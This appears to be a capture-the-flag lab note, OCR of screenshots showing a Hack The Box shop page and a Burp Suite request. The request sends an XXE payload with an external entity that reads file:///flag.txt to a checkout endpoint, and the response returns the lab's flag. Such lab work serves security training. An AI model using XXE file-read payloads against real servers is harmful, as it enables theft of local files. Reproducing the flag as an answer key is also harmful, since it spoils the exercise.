 Pasted image 20250107171553.png
Tools Shop
shopdev2.inlanefreight.local/cart.php
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec Greenbone Security As...
Implement Checkout
HOME PRODUCTS SPECIALS MY CART SIGN UP SHIPPING CONTACT US DETAILS
Navigation: Home
Bosch XC $270
Personal 12 months
Renews at $14.99/yr REMOVE
Battle Axe $120.00
Personal 12 months
Renews at $12/mo REMOVE
Makita $143.88
Essential 12 months
Renews at $11.99/mo REMOVE
Subtotal $533.88
Estimated Taxes & Fees $3.42
TOTAL $537.3
Total savings $150.00
Have a promocode?
PAYMENT ADD
VISA htb-developer
TERMS & CONDITIONS
I've read and agreed to the Term & Conditions.
COMPLETE PURCHASE
CLOSE
ools shop
Template name. All Rights
Reserved 2008
home about sitemap rss contact us
Then we intercept it with burpsuite to test
XXE vulnerability
Pasted image 20250107171702.png
Burp Suite Community Edition v2024.8.5 - Temporary Project
Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Settings
1 × 2 × 3 × 4 × 5 × +
Send Cancel < > Target: http://shopdev2.inlanefreight.local HTTP/1
Request
Pretty Raw Hex
1 POST /checkout.php HTTP/1.1
2 Host: shopdev2.inlanefreight.local
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64;
rv:128.0) Gecko/20100101 Firefox/128.0
4 Accept: */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: text/plain;charset=UTF-8
8 Content-Length: 183
9 Origin: http://shopdev2.inlanefreight.local
10 Connection: keep-alive
11 Referer:
http://shopdev2.inlanefreight.local/cart.php
12 Cookie: PHPSESSID=c2258rv4m2h84bp50k55eltane
13 Priority: u=0
14
15 <?xml version="1.0" encoding="UTF-8"?>
16 <!DOCTYPE userid [
17 <!ENTITY xxetest SYSTEM
"file:///flag.txt">
18 ]>
19 <root>
<subtotal>
undefined
</subtotal>
<userid>
20 &xxetest;
21 </userid>
</root>
Search 0 highlights
Response
Pretty Raw Hex Render
1 HTTP/1.1 200 OK
2 Date: Tue, 07 Jan 2025 09:15:09 GMT
3 Server: Apache/2.4.41 (Ubuntu)
4 Vary: Accept-Encoding
5 Content-Length: 83
6 Content-Type: text/html; charset=UTF-8
7 Via: 1.1 shopdev2.inlanefreight.local
8 Keep-Alive: timeout=5, max=100
9 Connection: Keep-Alive
10
11 User:
12 HTB{dbca4dc5d99cdb3311404ea74921553c}
13
14 <br>
Checkout Process not Implemented
Search 0 highlights
Inspector
Selection 37 (0x25)
Selected text
HTB{dbca4dc5d99cdb3311404ea74921553c
}
Request attributes 2
Request query parameters 0
Request cookies 1
Request headers 12
Response headers 8
Inspector
Notes
Done 349 bytes | 1,242 millis
Event log (3) All issues Memory: 155.1MB
Obsidian